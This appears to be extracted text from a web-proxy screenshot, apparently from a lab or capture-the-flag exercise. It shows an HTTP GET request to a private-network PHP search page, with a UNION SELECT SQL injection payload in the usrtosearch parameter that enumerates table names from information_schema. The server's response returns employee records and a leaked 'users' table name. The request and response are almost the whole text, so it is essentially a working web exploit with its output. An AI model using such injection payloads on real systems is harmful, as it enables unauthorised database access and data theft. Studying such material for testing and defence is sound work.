 Send
Cancel
<
>
Target: http://192.168.110.5
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 GET /kzMb5nVYJw/420search.php?usrtosearch=
"union+select+9,table_name,9+from+information_schema.columns+wher
e+table_schema=database()%23 HTTP/1.1
2 Host: 192.168.110.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.110.5/kzMb5nVYJw/index.php
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Apr 2021 22:07:40 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 320
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :9 <br>
EMP NAME : users <br>
EMP POSITION : 9 <br>
--------------------------------<br>
Fetched data successfully